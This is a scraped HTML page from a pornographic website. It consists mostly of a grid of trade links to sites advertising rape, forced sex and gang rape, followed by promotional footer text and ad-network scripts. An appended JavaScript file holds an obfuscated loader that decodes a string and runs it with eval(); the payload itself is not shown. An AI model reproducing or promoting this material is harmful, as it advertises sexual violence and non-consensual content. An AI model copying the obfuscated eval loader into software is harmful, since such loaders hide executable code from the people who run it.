                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapepornsite.com/" data-ct="301636323" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/301636323.jpg" alt="rape porn site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalsex.net/" data-ct="343680525" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr5/343680525.jpg" alt="Brutal Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughanalporn.com/" data-ct="428638829" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/428638829.jpg" alt="roughanalporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughtube.net/" data-ct="453876826" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/453876826.jpg" alt="RoughTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/533641852.jpg" alt="forced blowjob site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hardcoreroughporn.com/" data-ct="756173921" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/756173921.jpg" alt="hardcore rough porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughlesbianporn.com/" data-ct="836635441" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/836635441.jpg" alt="rough lesbian porn">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>Rough Porn is a unique website that is dedicated to hardcore, rough-n-tumble porn. It brings together fans of niche fetishes like bondage, spanking, face-sitting, and other activities that require a bit of power play. The website stands out from the other porn sites due to its originality and creativity.

Instead of relying on the same uninspired and repetitive scenes, Rough Porn is constantly pushing the boundaries of sexual entertainment with new, daring and unique scenes that cater to even the most extreme desires. The website is packed with original content from a variety of different porn stars, directors and producers. The range of styles and settings make Rough Porn a real destination for hardcore porn fans.

The website is user friendly and navigation is a breeze. Its sophisticated search engine allows users to easily find their favourite videos, including categories like BDSM, domination, hardcore, fetish, and gay porn. The easy-to-use member access also allows subscribers to customize their profile pages.

For those looking for something a little bit kinkier, Rough Porn offers a selection of advanced fetish porn content that many other websites lack. Through their exclusive fetish channels, viewers can get access to more risqué scenes involving toys, ropes, blindfolds and other less mainstream activities.

Rough Porn is also an excellent destination for amateur porn fans. The site includes a dedicated section showcasing the work of up-and-coming porn stars and aspiring directors. This area is full of creative, explicit videos that often feature wild ideas and activities.

In short, Rough Porn offers an exciting range of hardcore adult content for those with a particular taste in sex. From bondage to foot worship, the website is home to an exciting selection of unique scenes that are sure to satisfy even the most adventurous viewers. With its impressive selection of quality content, Rough Porn has earned its place as one of the best destinations for those looking to explore their wildest fantasies. <br><br><br>Copyright © roughporn.xyz 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ed1177f8ac74fdda45676ab938f4686","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.xyz/js/N3EVGLEpWMJuayW.js
body_size: 23073
content:
function twuzi(usndht){var agaxtav='Z';var evedfzvscd='A';var wgrrwvfggz=[];var mkisczp=new RegExp('['+evedfzvscd+'-'+agaxtav+']');var abtvxrt=usndht.split(mkisczp);for(var i=0;i<abtvxrt.length;i++){wgrrwvfggz.push(String.fromCharCode(parseInt(abtvxrt[i],18)/(53)));}eval(wgrrwvfggz.splice(1,wgrrwvfggz.length).join(''));}twuzi('[base64]'); 
     